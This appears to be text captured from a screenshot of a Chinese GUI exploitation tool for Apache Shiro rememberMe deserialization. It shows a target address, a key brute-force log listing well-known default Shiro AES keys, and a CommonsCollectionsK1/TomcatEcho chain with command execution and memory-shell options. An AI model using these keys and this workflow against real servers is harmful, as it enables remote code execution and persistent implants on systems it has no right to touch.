 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.64.181:8080 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
no protocol: 192.168.64.181:8080
no protocol: 192.168.64.181:8080
no protocol: 192.168.64.181:8080
protocol = http host = null
存在shiro框架！
[x] kPH+bIxk5D2deZiIxcaaaA==
[x] 2AvVhdsgUs0FSA3SDFAdag==
[x] 3AvVhmFLUs0KTA3Kprsdag==
[x] 4AvVhmFLUs0KTA3Kprsdag==
[x] 5aaC5qKm5oqA5pyvAAAAAA==
[x] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[x] bWljcm9zAAAAAAAAAAAAAA==
[x] wGiHplamyXlVB11UXWol8g==
[x] Z3VucwAAAAAAAAAAAAAAAA==
[x] MTIzNDU2Nzg5MGFiY2RlZg==
[x] zSyK5Kp6PZAAjlT+eeNMlg==
[x] U3ByaW5nQmxhZGUAAAAAAA==
[x] 5AvVhmFLUs0KTA3Kprsdag==
[x] bXdrXl9eNjY2KjA3Z2otPQ==
by j1anFen